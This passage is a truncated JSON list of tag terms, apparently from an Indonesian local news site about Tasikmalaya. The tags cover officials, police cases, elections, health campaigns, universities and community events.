Bencana"},{"term":"Situ Cidanti"},{"term":"Situ Gede"},{"term":"Sosialisasi"},{"term":"Stunting Jabar"},{"term":"Stunting Kota Tasik"},{"term":"Sungai Citanduy"},{"term":"TPA Sampah Ciangir"},{"term":"TPS Argasari"},{"term":"Transportasi"},{"term":"Turnamen Tenis Meja"},{"term":"UPTD Ciwulan"},{"term":"UPTD PJJ WP V"},{"term":"UPTDParkir"},{"term":"Wahid SPd"},{"term":"Wakil Wali Kota Tasikmalaya"},{"term":"Wali Kota Tasik"},{"term":"Wali Kota Tasikmalaya"},{"term":"Yarsi Tasikmalaya"},{"term":"keluarga berencana"},{"term":"pinjol"},{"term":"#7 Program Prioritas"},{"term":"#Affi Endah Navilah"},{"term":"#Athur"},{"term":"#BKC"},{"term":"#DPD Gerindra"},{"term":"#Dojo KAI C3204"},{"term":"#Dojo KAI C3204# BKC"},{"term":"#Dojo Tekama"},{"term":"#Ekbis"},{"term":"#GOR Sukapura"},{"term":"#GPM Kota Tasikmalaya"},{"term":"#Gaji Perangkat Desa Belum Dibayar"},{"term":"#Gaji Perangkat Desa Tak Cair"},{"term":"#Gerindra"},{"term":"#HUT Humas Polri Ke73"},{"term":"#HUT Kota Tasik 2025"},{"term":"#Hari Jadi Kota Tasik"},{"term":"#Hari Jadi Kota Tasik Ke-24"},{"term":"#Hattrick Affi"},{"term":"#IDE"},{"term":"#IKASMANTITAS"},{"term":"#Ihsan Riyadi"},{"term":"#Ivan Dicksan Dede Muharam"},{"term":"#Jadikeun"},{"term":"#KPUD Kabupaten Tasik"},{"term":"#KPUD Kota Tasik"},{"term":"#Kadisparpora"},{"term":"#Kecamatan Rajapolah"},{"term":"#Kementerian Perdagangan"},{"term":"#Kota Santri"},{"term":"#Kota Tasikmalaya"},{"term":"#MKKS SMP"},{"term":"#Menteri Perdagangan"},{"term":"#Miftah Fauzi"},{"term":"#Muslim"},{"term":"#Nomor Urut 5"},{"term":"#Olahraga #Karate"},{"term":"#Ormas Islam"},{"term":"#Otto Hasibuan"},{"term":"#PAN"},{"term":"#PDIP"},{"term":"#Pemerintah Desa"},{"term":"#Pemerintah Kota Tasikmalaya"},{"term":"#Perangkat dan Staf Desa Dawagung"},{"term":"#Pilbup Tasik"},{"term":"#Pilkada Kabupaten Tasik"},{"term":"#Proyek"},{"term":"#Satreskrim Polres Tasikmalaya"},{"term":"#Sekretaris PGRI Kota Tasikmalaya"},{"term":"#Tasik Pintar"},{"term":"#Tokoh Ulama"},{"term":"#Trio EGI"},{"term":"#Trio Wibowo Budi"},{"term":"#Viman Alfarizi Ramadhan"},{"term":"#Wali Kota Tasikmalaya"},{"term":"#Wamenkokumham"},{"term":"#YAKIN"},{"term":"#Yanto Oce"},{"term":"1 Meninggal"},{"term":"1 Syawal 1444"},{"term":"10 BB di Polres Tasik"},{"term":"10 Serdik Terbaik Taskap"},{"term":"100 hari Kerja"},{"term":"11 Tersangka Narkoba"},{"term":"12 Kursi"},{"term":"14 Mei 2023"},{"term":"14 hari"},{"term":"145 Wisudawan UMB"},{"term":"169 kabupaten kota"},{"term":"19 Mahasiswa"},{"term":"192 Pejabat Tasik Dirotasi"},{"term":"20 Persen Sekolah Penggerak"},{"term":"2000 Lansia"},{"term":"21 Barbuk di Polres Kota Tasik"},{"term":"26 Barang Bukti"},{"term":"29 pegawai pensiun"},{"term":"3 Atlet NPCI Tasikmalaya"},{"term":"300 Lulusan Cumlaude"},{"term":"303 Wisudawan"},{"term":"4 Kategori Penghargaan"},{"term":"4 Tersangka Narkoba"},{"term":"45 Caleg Lolos"},{"term":"5 Paslon Pilkada Tasik"},{"term":"5 Paslon di Pilkada Kota Tasik"},{"term":"5 Program Kemendukbangga"},{"term":"51 Ribu Anak"},{"term":"543.990 Pemilih Kota Tasik"},{"term":"66 desa"},{"term":"7 Tersangka TPPO"},{"term":"9 Penganiaya Ghazwan"},{"term":"ADUJAK"},{"term":"AKBP Andi Puwanto"},{"term":"AKBP Haris Dinzah"},{"term":"AKBP Moh Faruk"},{"term":"AKBP Sy Zainal Abidin"},{"term":"AKBP faruk"},{"term":"AKP Nandang Rokhmana"},{"term":"ANBK"},{"term":"APPTIMA"},{"term":"APTI Kota Tasikmalaya"},{"term":"ASI Cegah Stunting"},{"term":"ATR BPN Tasikmalaya"},{"term":"Aam Rahmat Selamet"},{"term":"Abaikan Perintah KDM"},{"term":"Abun Sulaeman"},{"term":"Acara Perayaan Maulid"},{"term":"Ade Afriandi"},{"term":"Ade Didiskualifikasi MK"},{"term":"Ade Ruhyana Mahpud"},{"term":"Ade Zaenul"},{"term":"Adhi Bhakti Madya"},{"term":"Adik kandung Prabowo"},{"term":"Aduh Pedestrian"},{"term":"Adujak Genre Jabar"},{"term":"Adventure Deep Forest Challange"},{"term":"Afirmasi Kebijakan Kependudukan"},{"term":"Agenda PKKMB Umtas"},{"term":"Agenda Pilkada tasik"},{"term":"Agus Winarno"},{"term":"Aj Johar"},{"term":"Ajang HUT PWI 2024"},{"term":"Ajang Kaji Ilmiah"},{"term":"Ajang Perkasa III"},{"term":"Ajang Reflektif Milad"},{"term":"Ajang Silaturahmi Hobi"},{"term":"Ajang Turnamen PTMSI"},{"term":"Ajaran Baru Pendidikan"},{"term":"Ajengan Lembur"},{"term":"Akhir Tahun 2023"},{"term":"Akselerasi Visi Misi"},{"term":"Aksi Klub Motor"},{"term":"Aksi Pecah Kaca"},{"term":"Aksi Sosial"},{"term":"Aktivis Tasikmalaya"},{"term":"Aktivitas Kampus"},{"term":"Aktivitas Mahasiswa"},{"term":"Aktivitas SMAN 7 Kota Tasik"},{"term":"Aktor Didi Riyadi"},{"term":"Alas Terisi"},{"term":"Alun alun Dadaha"},{"term":"Alun-alun Kota"},{"term":"Alun-alun Kota Tasik"},{"term":"Alun-alun Manonjaya"},{"term":"Amankan Nataru 2026"},{"term":"Amankan Parkir Liar"},{"term":"Ambalat Dalam Sengketa"},{"term":"Ambruk"},{"term":"Ambruk Bangunan SMPN 15"},{"term":"Amir Mahpud"},{"term":"Anak Zero Dose"},{"term":"Analisis Keuangan BUMDes"},{"term":"Ananda BNN 2026"},{"term":"Anang Sapaat"},{"term":"Ancaman Banjir"},{"term":"Andi"},{"term":"Andi Ibnu Hadi"},{"term":"Anggota Dewan Bereaksi"},{"term":"Anggota Kena PTDH"},{"term":"Anggota PPK Dilantik"},{"term":"Angin Kencang Tasikmalaya"},{"term":"Angka Kemiskinan Turun"},{"term":"Angka Stunting Naik"},{"term":"Aniaya Pemilik Warung"},{"term":"Anies ke Tasik"},{"term":"Antisipasi Preamnisme"},{"term":"Anton Suherlan"},{"term":"Antre di Jahim"},{"term":"Anugerah 2024 PWI"},{"term":"Aparat Jaga Gudang Logistik"},{"term":"Aparat Razia"},{"term":"Apel Besar Netralitas ASN"},{"term":"Apel Gabungan"},{"term":"Apel Gelar Operasi"},{"term":"Apel Pagi Pemkot Tasikmalaya"},{"term":"Apresiasi ASN"},{"term":"Apresiasi Implementasi Terbaik"},{"term":"Apresiasi Kampung KB"},{"term":"Arahan baru"},{"term":"Arak Bali"},{"term":"Arfan Rashya Faizan"},{"term":"Arjuna Grup"},{"term":"Armada Sampah Terbatas"},{"term":"Artha Galunggung"},{"term":"Arung Jeram"},{"term":"Asepk Safety Gedung"},{"term":"Aset Perbankan Terjaga"},{"term":"Askot PSSI Tasikmalaya"},{"term":"Aspirasi"},{"term":"Atalia"},{"term":"Audensi Forum Honorer"},{"term":"Audensi Forum P3K"},{"term":"Audensi Komisi IV"},{"term":"Audiensi"},{"term":"Aufa"},{"term":"Azies Rismaya"},{"term":"BBM Aman"},{"term":"BEI"},{"term":"BEM Unper Tasikmalaya"},{"term":"BKB HIU 2023"},{"term":"BKB HIU Kab Tasik"},{"term":"BKC"},{"term":"BKKBN Jabar 2023"},{"term":"BKKBN Jabar 2024"},{"term":"BKKBN Jabar Seminar Proyeksi Kependudukan"},{"term":"BKKBN Kemendukbangga Jabar"},{"term":"BKKBN-Pemprov Kolaborasi"},{"term":"BLUD"},{"term":"BNN Tasikmalaya"},{"term":"BNNK Tasikmalaya"},{"term":"BP DAS Cimanuk Citanduy"},{"term":"BP DAS Citanduy"},{"term":"BPBD"},{"term":"BPBD Ciamis"},{"term":"BPBD Kab Tasikmalaya"},{"term":"BPBD Kota Tasik"},{"term":"BPDAS Cimanuk"},{"term":"BPH Umtas"},{"term":"BPN Kota Tasik"},{"term":"BPR"},{"term":"BUMN Pupuk Indonesia"},{"term":"BWI Gelar WGTP"},{"term":"Babakantengah"},{"term":"Bacok Korban"},{"term":"Badan Gizi Nasional"},{"term":"Badan wakaf Indonesia"},{"term":"Badruzaman"},{"term":"Badruzzaman"},{"term":"Bagi Sembako"},{"term":"Bagi Takjil"},{"term":"Bagikan 30 Ribu Kacamata"},{"term":"Bagikan Bantuan Paket Stunting"},{"term":"Bagikan Makan Gratis"},{"term":"Bagikan Susu Gratis"},{"term":"Bahas DAK BOKB"},{"term":"Bahas PBB Rendah"},{"term":"Bahaya Narkoba"},{"term":"Bahlil"},{"term":"Bajak Lahan"},{"term":"Baksos RS Unpad"},{"term":"Balai KSDA Wil VI"},{"term":"Balai Kota Tasikmalaya"},{"term":"Balapan Liar"},{"term":"Bale Kota"},{"term":"Balita Tewas"},{"term":"Bangga Kencana BKKBN"},{"term":"Banggar"},{"term":"Bangun Saluran Air"},{"term":"Bangun Sinergitas"},{"term":"Bangun Tanggul Situ"},{"term":"Banjir Kota Tasik"},{"term":"Banjir Sukaresik"},{"term":"Bantarsari Bungursari"},{"term":"Bantu Sumur Bor"},{"term":"Bantu Warga"},{"term":"Bantuan Beasiswa Miskin"},{"term":"Bantuan CSR BJB 2024"},{"term":"Bantuan Makanan Tambahan"},{"term":"Bantuan Program Nihil"},{"term":"Bapelibangda Kota Tasik"},{"term":"Baperjakat"},{"term":"Bareng Nonton Pelantikan"},{"term":"Bau Sampah"},{"term":"Bazar Pasar Murah"},{"term":"Bazar Tamansari"},{"term":"Beasiswa"},{"term":"Beasiswa IKA UPI"},{"term":"Bebas Narkotika"},{"term":"Bedah Buku Dipusida"},{"term":"Bedah Visi Misi Cawalkot"},{"term":"Bedil Lodong"},{"term":"Begundal Motor Kota Tasik"},{"term":"Bekuk Lima Tersangka Narkoba"},{"term":"Belasan Tersangka Narkoba"},{"term":"Belum Akhiri Kekosongan"},{"term":"Belum Ditempati"},{"term":"Bencana"},{"term":"Bencana Alam"},{"term":"Bencana Cikondang"},{"term":"Bendungan Leuwikeris"},{"term":"Bentangkan Bendera"},{"term":"Bentuk Karakter Anak"},{"term":"Berakhir Di Kantor Polisi"},{"term":"Beranda"},{"term":"Berandal Motor"},{"term":"Beras Mahal"},{"term":"Beras Naik"},{"term":"Berbagi Peduli"},{"term":"Beri Penghargaan Hafidz Qu'ran"},{"term":"Beri Santunan"},{"term":"Bertemu Hamida"},{"term":"Bhayangkara 78 Tahun"},{"term":"Bhyangkari Ranting Polsek Tawang"},{"term":"Bianis"},{"term":"Bidang Peternakan"},{"term":"Bidang SDA DPUTRLPPLH"},{"term":"Bidik Kaum Ibu"},{"term":"Bimbing Anak"},{"term":"Bimtek SPPG"},{"term":"Bina 1000 HPK"},{"term":"Bina Desa"},{"term":"Bina MOPK Siswa"},{"term":"Bina Marga"},{"term":"Bingung Karya Ilmiah"},{"term":"Bisnis Agrikultur"},{"term":"Bisnis Agro"},{"term":"Bisnis Edufarm"},{"term":"Bisnis Ternak"},{"term":"Blueprint BKKBN GDPK"},{"term":"Bobol Kartu ATM"},{"term":"Bobol Sekolah"},{"term":"Bonus Demografi"},{"term":"Book Camp 2025"},{"term":"Branch Manager Ritel VI Pertamina"},{"term":"Briefing IPKB DP3AKB Jabar"},{"term":"Briefing Senin Pemkot Tasik"},{"term":"Buana Perjuangan"},{"term":"Budaya"},{"term":"Budaya Riset Kota Tasik"},{"term":"Budi Budiman Hari Ini"},{"term":"Budi Rahman"},{"term":"Budi mahmud saputra"},{"term":"Buka Bersama Viman"},{"term":"Buka Inkubator"},{"term":"Buka PKP Kader"},{"term":"Buka Rehabilitasi Medik"},{"term":"Bulan Ramadan"},{"term":"Bungursari"},{"term":"Bunuh Pacar"},{"term":"Bupati Cecep"},{"term":"Bupati Ciamis Bangga"},{"term":"Bupati Tasikmalaya"},{"term":"Bursa Efek Indonesia"},{"term":"Bursa Sajadah Tasik"},{"term":"Buru Uang Palsu"},{"term":"Buruh BerKB"},{"term":"Butuh Perhatian Pemda"},{"term":"Buya Syakur"},{"term":"Buya Syakur Meninggal Dunia"},{"term":"Buya Syakur Yasin"},{"term":"CNY"},{"term":"Cabul Ke Anak"},{"term":"Cadangpinggan"},{"term":"Camat"},{"term":"Capaian Pelayanan KB"},{"term":"Capaian Sejarah Tasikmalaya"},{"term":"Cawalkot Viman"},{"term":"Cecep Nurul Yakin"},{"term":"Cegah Banjir"},{"term":"Cegah Gangguan Kamtibmas"},{"term":"Cegah Judi"},{"term":"Cegah Narkoba"},{"term":"Cegah Pekat"},{"term":"Cegah Peredaran Narkoba"},{"term":"Cegah Politik Uang"},{"term":"Cegah Stunting di Cipatujah"},{"term":"Cegah Syunting"},{"term":"Cek Distribusi MBG"},{"term":"Cek Harga Komoditas"},{"term":"Cek Kendaraan"},{"term":"Cerdas Berkualitas"},{"term":"Charity Walk and Run"},{"term":"Charity Walk n Run"},{"term":"Cheka"},{"term":"Cheka Virgowansyah"},{"term":"Cibeureum"},{"term":"Cibogor Karangresik"},{"term":"Cicurug"},{"term":"Cikatomas"},{"term":"Cipatujah"},{"term":"Cirahong"},{"term":"Ciu Purbaratu"},{"term":"Curanmor Tasik"},{"term":"Curanmor di Kota Tasikmalaya"},{"term":"DAK 2024"},{"term":"DBD Meningkat"},{"term":"DBH CHT"},{"term":"DFC Jilid 4"},{"term":"DKPPP Kota Tasikmalaya"},{"term":"DKV"},{"term":"DPC Granat"},{"term":"DPC PKB Kota Tasik"},{"term":"DPD Tani Merdeka Indonesia"},{"term":"DPK Meningkat"},{"term":"DPP PAN"},{"term":"DPPKB Karawang"},{"term":"DPPKBP3A Kota Tasikmalaya"},{"term":"DPR RI"},{"term":"DPRD"},{"term":"DPRD KotaTasik"},{"term":"DPT Pilgub Jabar"},{"term":"DPT Pilkada Kota Tasik"},{"term":"DPUTRPPLH Kab Tasikmalaya"},{"term":"DPW PPNI"},{"term":"DWP Kota Tasikmalaya"},{"term":"Dadang Ahmad Sofyan"},{"term":"Damba Dukungan"},{"term":"Dampak Efisiensi Anggaran"},{"term":"Dana Bagi Hasil Tembakau"},{"term":"Dana Desa Jatiwaras #Omay Rusmana"},{"term":"Danceu"},{"term":"Dandim Letkol Henra"},{"term":"Dapil Kota Tasikmalaya"},{"term":"Dapur MBG Tasikmalaya"},{"term":"Dapur SPPG.Kota Tasikmalaya"},{"term":"Datangi Warga"},{"term":"Debat Kedua Pilkada 2024"},{"term":"Debus"},{"term":"Deklarasi Jawa barat Istimewa"},{"term":"Deklarasi PSI"},{"term":"Deklarasi Petiga Idaman"},{"term":"Deklarator PKB"},{"term":"Demo Rapat Pleno KPU"},{"term":"Demo Ricuh Tasik"},{"term":"Deputi SDM Kemenpan"},{"term":"Derek"},{"term":"Desa Cibungur"},{"term":"Desa Cidugaleun"},{"term":"Desa Cikondang"},{"term":"Desa Cinunjang"},{"term":"Desa Citeko"},{"term":"Desa Conggeang Sumedang"},{"term":"Desa Kalimanggis"},{"term":"Desa Karyawangi"},{"term":"Desa Kertasari"},{"term":"Desa Sirnagalih"},{"term":"Desa Sukamantri"},{"term":"Desa Sukamulya"},{"term":"Desa Wates Jaya"},{"term":"Desak Rekonsiliasi"},{"term":"Dewan Audit OJK"},{"term":"Dewan Pembina Gerindra"},{"term":"Dewan Pengurus Yayasan Lantik"},{"term":"Diadukan ke pilisi"},{"term":"Diamankan Polisi"},{"term":"Dies Natalis Unsil 2023"},{"term":"Digital Dakwah Baru"},{"term":"Digitalisasi Peta Pertanahan"},{"term":"Dihub Kota Tasik"},{"term":"Diky Camdra"},{"term":"Diky Chandra"},{"term":"Diky Di Poltekkes"},{"term":"Dilema PTS"},{"term":"Dimulai Tingkat RT"},{"term":"Dinas BMPR"},{"term":"Dinas Kebersihan"},{"term":"Dinas Kesehatan"},{"term":"Dinas Kominfo Kota Tasik"},{"term":"Dinas LH Kota Tasik"},{"term":"Dinas Lingkungan Hidup"},{"term":"Dinas PPKB3A Kota Tasikmalaya"},{"term":"Dinas Parpora"},{"term":"Dinas Porabudpar"},{"term":"Dinas SDA"},{"term":"Dinsos Kota Tasik"},{"term":"Dinsos PPKBP3A"},{"term":"Dipusida Kota Tasikmalaya"},{"term":"Disdik"},{"term":"Disdik Kota Tasik"},{"term":"Disdik Tasik"},{"term":"Disdukcapil Kota Tasikmalaya"},{"term":"Dishub Kota Tasikmalaya"},{"term":"Diskominfo Kota Tasik"},{"term":"Diskominfo Kota Tasikmalaya"},{"term":"Diskusi Harmoni Pendidikan"},{"term":"Diskusi Panel Indonesia Emas"},{"term":"Disporabudpar"},{"term":"Disporabupar"},{"term":"Distribusi Air Normal"},{"term":"Distribusi Logistik Pemilu"},{"term":"Diversifikasi Pangan Lokal"},{"term":"Doa Bersama Ojol"},{"term":"Doa Bersama Pilkada"},{"term":"Doa Untuk Affan"},{"term":"Dojo KAI C3204"},{"term":"Donasi Pegawai BKKBN Jabar"},{"term":"Dorong Bengkel Las"},{"term":"Dosen Pascasajana Unsil"},{"term":"Dosen Teknik Sipil Unsil"},{"term":"Dr Deddy Mulyana"},{"term":"Dr Fajar Riza Ul Haq"},{"term":"Dr Yusuf"},{"term":"Driver Ojol Tasik"},{"term":"Dua ASN Jabar"},{"term":"Dua Dekade Ambalat"},{"term":"Dua Kelas Daring"},{"term":"Dua Pelaku Curanmor"},{"term":"Dugaan Kecurangan Pilkada"},{"term":"Duka Keluarga Desa Pasirhuni"},{"term":"Duka Maba Unper"},{"term":"Duka Rega Unper"},{"term":"Dukung 7 Program Prioritas"},{"term":"Dukung Jabar Istimewa"},{"term":"Dukung Ketahanan Pangan"},{"term":"Dukung Program bangga Kencana"},{"term":"Dukung Visi Jabar"},{"term":"Dukungan Ikal Tasikmalaya"},{"term":"Duta GenRe Jabar"},{"term":"Duta Genre 2023"},{"term":"Duta Maritim Aspeksindo"},{"term":"Edukasi Anti-Kekerasan"},{"term":"Edukasi B2SA"},{"term":"Edukasi Berinternet Aman"},{"term":"Edukasi Digital"},{"term":"Edukasi Hoaks"},{"term":"Edukasi Keamanan Digital"},{"term":"Edukasi Keuangan"},{"term":"Edukasi Penanggulangan Bencana"},{"term":"Efek Kompetisi Pasar"},{"term":"Effendi Edo"},{"term":"Ekonomi Desa"},{"term":"Ekonomi Rancage"},{"term":"Ekonomi Syariah"},{"term":"Ekowisata"},{"term":"Eks Terminal Cilbang"},{"term":"Ekspos BNN Tasikmalaya"},{"term":"Ekspos Kinerja 2024"},{"term":"Ekspose Akhir Tahun"},{"term":"Embat Motor"},{"term":"Empat Remaja Tasik"},{"term":"Enan Ditemukan Meninggal"},{"term":"Endang Juta"},{"term":"Endang ZM"},{"term":"Engkus Sutisna"},{"term":"Era Kontrasepsi Selesai"},{"term":"Erwan Resmikan SR"},{"term":"Eva Arifah"},{"term":"Evaluasi Bangga Kencana"},{"term":"Evaluasi Quick Wins"},{"term":"Evaluasi Quick Wins 2025"},{"term":"Even Aspeksindo"},{"term":"Even Raksa Budaya Santun"},{"term":"Expo Pendidikan 2024"},{"term":"FGD BKKBN Jabar"},{"term":"FIKes Umtas Lantik Lulusan"},{"term":"FISIP Unsil"},{"term":"FKIJK Priangan Timur"},{"term":"FKIP"},{"term":"FKIP Universitas Siliwangi"},{"term":"FKP DAS Citanduy"},{"term":"FKPDAS Citanduy"},{"term":"FKUB Baru Kita Tasikmalaya"},{"term":"FPOK UPI Bandung"},{"term":"FPPB Kunjungi Warga"},{"term":"FPPB Tasikmalaya"},{"term":"FPPTI"},{"term":"Faber-Castell"},{"term":"Fast Precious"},{"term":"Fazar Supriadi Sentosa"},{"term":"Ferdiansyah Di Umtas"},{"term":"Festival Pengembangan Inovasi"},{"term":"Festival Pop Singer HAPMI 2025"},{"term":"Festival Seni"},{"term":"Festival Tunas Bahasa Ibu"},{"term":"Finalis Duta Maritim"},{"term":"Finalis Duta Maritim Aspeksindo"},{"term":"Finalis Moka 2025 Tasik"},{"term":"Fisip Unsil Tasikmalaya"},{"term":"Forkopimda Kota Tasik"},{"term":"Forlintas Kota Tasikmalaya"},{"term":"Forum DAS Citanduy"},{"term":"Foto"},{"term":"Fraksi Gabungan DPRD Kota Tasik"},{"term":"GANNA"},{"term":"GOW Kota Tasikmalaya"},{"term":"GPM DKP3 Kota Tasikmalaya"},{"term":"GPM Kota Tasikmalaya"},{"term":"Gagasan Koperasi"},{"term":"Gagasan Poe Ibu"},{"term":"Galeri Investasi"},{"term":"Gamang Kerja Birokrasi"},{"term":"Gandrung Media Sosial"},{"term":"Gangguan Kamtibmas Meningkat"},{"term":"Ganjal ATM"},{"term":"Gantong Padat"},{"term":"Garam Krosok"},{"term":"Garut"},{"term":"Garut cegah Stunting"},{"term":"Gasak ATM"},{"term":"Gaungkan PPKS"},{"term":"Gazebo Situ Gede"},{"term":"Gebyar Budaya Unper"},{"term":"Gedung Joglo Belawan"},{"term":"Gelar Dokotr"},{"term":"Gelar Fun Walk Milad Umtas"},{"term":"Geliat Jabar Selatan"},{"term":"Gemarikan"},{"term":"Gengstar Di Kota Tasik"},{"term":"Genre Award 2024"},{"term":"Genre Jabar"},{"term":"Genre Majalengka"},{"term":"Gentong"},{"term":"Geopolitik Soft Power"},{"term":"Gepeng Merebak"},{"term":"Gerakan Aksi Bergizi"},{"term":"Gerakan Dakwah"},{"term":"Gerakan Makan Ikan"},{"term":"Gerakan Minum Susu"},{"term":"Gerakan Pangan Murah Tasik"},{"term":"Gerakan Pramuka"},{"term":"Gerakan Pramuka SMP 15"},{"term":"Gerakan Sadar Pencatatan Nikah"},{"term":"Gerakan Tanam Pohon"},{"term":"Gerebek Rumah Produksi Obat"},{"term":"Gerombol Bermotor Berulah"},{"term":"Giat Netty Prasetiyani"},{"term":"Giat Patroli Ramadan"},{"term":"Grand Final Moka 2025"},{"term":"Green House Melon Tasikmalaya"},{"term":"Gremasi"},{"term":"Gubernur Jabar Berkomitmen"},{"term":"Gubernur KDM"},{"term":"Guest Lecture Umtas"},{"term":"Gulung Curanmor"},{"term":"Gunakan Agregat Kelas S"},{"term":"Gunung Cakrabuana"},{"term":"Gunungkanyere"},{"term":"Guru Madrasah Kota Tasik"},{"term":"Guru Mandiri"},{"term":"Guru Pendidikan Jasmani"},{"term":"Guyub Pilkada"},{"term":"H Daryan"},{"term":"H Nandang Suryana"},{"term":"H Noves"},{"term":"H Omay Qomarudin"},{"term":"H Wahid SPd"},{"term":"HAPMI Kota Tasik"},{"term":"HIMA Persis Jabar"},{"term":"HIPMI Kota Tasik"},{"term":"HKB 2023"},{"term":"HKP 2025"},{"term":"HLH 2025"},{"term":"HLUN 2024 Jabar"},{"term":"HP Bunuh Pacar"},{"term":"HPKP1"},{"term":"HPN 2024"},{"term":"HUT Hantara 2023"},{"term":"HUT Himpaudi Ke30"},{"term":"HUT I RS Unpad"},{"term":"HUT IPPAT KE38"},{"term":"HUT Kemerdekaan Ke-80"},{"term":"HUT Kemerdekaan Ke80"},{"term":"HUT Kota Tasik Ke-24"},{"term":"HUT Kota Tasik Ke24"},{"term":"HUT Kota Tasikmalaya"},{"term":"HUT Kota Tasikmalaya Ke-22"},{"term":"HUT RI"},{"term":"HUT RI 2023"},{"term":"HUT RI Ke-79"},{"term":"HUT RSJK"},{"term":"HUT TNI"},{"term":"HUT TNI AU 77"},{"term":"HUT TNI Ke79"},{"term":"Habib Lutfhi"},{"term":"Hadiri Dies Natalis Unsil"},{"term":"Hadiri Harkitnas 2025"},{"term":"Halal Bihalal Bersama"},{"term":"Harganas"},{"term":"Hari Bhayangkara 78"},{"term":"Hari Bhayangkara Ke-78"},{"term":"Hari Buruh"},{"term":"Hari Guru Nasional 2025"},{"term":"Hari Jadi Kota Tasikmalaya"},{"term":"Hari Kontrasepsi 2023"},{"term":"Hari Krida Pertanian"},{"term":"Hari Lahir Pancasila"},{"term":"Hari Lingkungan Hidup"},{"term":"Hari Pramuka 2025"},{"term":"Hari Santri 2025"},{"term":"Hari Tani 2025"},{"term":"Hari Tani Nasional 2025"},{"term":"Harkamtibmas Ramadan 1445"},{"term":"Hasim Djojohadikusumo"},{"term":"Hati hati Kejahatan Sosmed"},{"term":"Heman Ka Sepuh"},{"term":"Hemodialisa"},{"term":"Hery Sudrajat"},{"term":"Hewan Kurban 2023"},{"term":"Hima Persis Tasik"},{"term":"Hima Persis Tasikmalaya"},{"term":"Hima Persis Tasikmalaya Raya"},{"term":"Himpaudi Kota Tasikmalaya"},{"term":"Hipertensi"},{"term":"Historigrafi Heritage Muhammadiyah"},{"term":"Hj Netty Heryawan"},{"term":"Hj Nurhayati di Manonjaya"},{"term":"Honorer R4"},{"term":"Hotel"},{"term":"Hujan"},{"term":"Hujan Angin"},{"term":"Hujan Deras Selasa"},{"term":"Hujan Lebat"},{"term":"Hujan Tak Turun"},{"term":"IKA UPI"},{"term":"INI GENTING 2023"},{"term":"IPKB Karawang Dilantik"},{"term":"IPPAT Kota Tasikmalaya"},{"term":"IW Cekik Pacar"},{"term":"Ibu Garap Sawah"},{"term":"Ibu Pendidik Pertama"},{"term":"Idealisme Pragmatisme Kampus"},{"term":"Identifikasi Stunting Jabar"},{"term":"Idul Adha 1445"},{"term":"Idul Adha 2023"},{"term":"Ijazah Palsu"},{"term":"Ijitmak Zulhijjah 2023"},{"term":"Ikatansi"},{"term":"Imbau Pedagang Siang"},{"term":"Imin Muhaemin"},{"term":"Imlek"},{"term":"Indihiang"},{"term":"Indikator Makro Pembangunan"},{"term":"Indra Aniaya Isteri"},{"term":"Indramayu"},{"term":"Infrastruktur Irigasi"},{"term":"Infrastruktur Jalan"},{"term":"Infrastruktur Jalan Provinsi"},{"term":"Infrastruktur Pengairan"},{"term":"Integritas Industri Jasa Keuangan"},{"term":"Integritas Untuk Pertumbuhan"},{"term":"Intervensi Cegah Stunting"},{"term":"Investasi Ilegal"},{"term":"Investor Asing"},{"term":"Iptu Riki Kustiawan"},{"term":"Irban 2 Inspektorat Kab. Tasikmalaya"},{"term":"Irigasi"},{"term":"Irigasi Mengering"},{"term":"Irjen Pol Wiyagus"},{"term":"Isbat Nikah"},{"term":"Istambul"},{"term":"Ivan Dede"},{"term":"Ivan Dede Mendaftar"},{"term":"Ivan Dede Muharam"},{"term":"Iwan Saputra"},{"term":"JHC Tasikmalaya"},{"term":"Jabar Asih"},{"term":"Jabar Istimewa"},{"term":"Jabar New Zero Stunting"},{"term":"Jabar Turunkan Stunting"},{"term":"Jabatan Kosong Pemkot Tasikmalaya"},{"term":"Jadikan Pilar Pembangunan"},{"term":"Jadikeun"},{"term":"Jaga Idealisme"},{"term":"Jaga Kebersihan"},{"term":"Jaga Stabilisasi Pasokan dan Harga"},{"term":"Jaga Sumber Energi"},{"term":"Jalan Balon"},{"term":"Jalan Jahim Rusak"},{"term":"Jalan Nasional Renjul"},{"term":"Jalan Provinsi Jabar"},{"term":"Jalan Raya Ciawi"},{"term":"Jalan Rusak Terabaikan"},{"term":"Jalan Sanai Umtas"},{"term":"Jalan Santai Unsil"},{"term":"Jalan Sehat"},{"term":"Jalan Sehat Mapay Sauyunan"},{"term":"Jalan Sehat Viman Diki"},{"term":"Jalin Kerja Sama"},{"term":"Jalur Gentong"},{"term":"Jamaah Umrah"},{"term":"Jamanis"},{"term":"Jambret Anak"},{"term":"Jelang 2024"},{"term":"Jelang Idul Adha 1445"},{"term":"Jelang Masuk SMA SMK"},{"term":"Jelang Milad Umtas 2024"},{"term":"Jelang Pelantikan Presiden"},{"term":"Jelang Ukur ECDI"},{"term":"Jembatan"},{"term":"Jembatan Ciloseh"},{"term":"Jembatan Menjulur"},{"term":"Jl Aboh"},{"term":"Jl Lingkar Utara Padat"},{"term":"Jl Mangin"},{"term":"Joko Sulistiono"},{"term":"Jual BBM Ilegal"},{"term":"Juara I WCD 2023"},{"term":"Juara Para Badminton 2025"},{"term":"Juara Voli"},{"term":"Judol di Tasik"},{"term":"Jumanji"},{"term":"Jumat Agung 2025"},{"term":"Juragan Muda Tasikmalaya"},{"term":"Jurnalis Peduli Keluarga"},{"term":"Jurnalis Priangan Timur"},{"term":"Juru Parkir"},{"term":"KA Malabar"},{"term":"KA Pangandaran"},{"term":"KA Papandayan Ekspres"},{"term":"KAN Unsil"},{"term":"KB Jabar"},{"term":"KB Remaja"},{"term":"KDRT di Tasikmalaya"},{"term":"KH Aminudin Bustomi"},{"term":"KIE Stunting"},{"term":"KKN"},{"term":"KKN Unper 2023"},{"term":"KKN Unper 2025"},{"term":"KKN tematik"},{"term":"KM 122 Hingga 130"},{"term":"KNPI Kota Tasikmalaya"},{"term":"KONI Jawa Barat"},{"term":"KONI Kota Tasikmalaya"},{"term":"KPAID Kab Tasikmalaya"},{"term":"KPU Kab Tasikmalaya"},{"term":"KPU Kotak Tasik"},{"term":"KRS"},{"term":"Kab Majalengka"},{"term":"Kab Pangandaran"},{"term":"Kab.Tasikmalaya"},{"term":"Kabupaten TasikmalayaTamansari"},{"term":"Kades Karyawangi"},{"term":"Kadin Kota Tasikmalaya"},{"term":"Kadis Porabudpar Kota Tasik"},{"term":"Kadisdik Jabar"},{"term":"Kalangan Perbankan"},{"term":"Kampanye Akbar Viman"},{"term":"Kampanye Antinarkoba"},{"term":"Kampanye Ivan Dede"},{"term":"Kampanye Stopan Jabar"},{"term":"Kampanye Terbuka Ivan 